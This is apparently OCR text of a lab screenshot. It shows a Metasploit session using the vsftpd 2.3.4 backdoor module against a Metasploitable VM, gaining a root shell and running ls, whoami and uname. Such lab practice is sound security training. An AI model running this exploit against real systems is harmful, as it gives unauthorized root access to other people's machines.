 File Edit View VM Tabs Help
Debian 12.x 64-bit
1 2 3 4 2 6:21
windows@windows: ~
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.50.128
RHOSTS => 192.168.50.128
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.50.128:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.50.128:21 - USER: 331 Please specify the password.
[+] 192.168.50.128:21 - Backdoor service has been spawned, handling...
[+] 192.168.50.128:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.50.132:34945 -> 192.168.50.128:6200) at 2025-05-28 06:15:23 -0400
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
whoami
root
uname
Linux
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
To direct input to this VM, click inside or press Ctrl+G.
36°C
3:21 PM
5/28/2025
6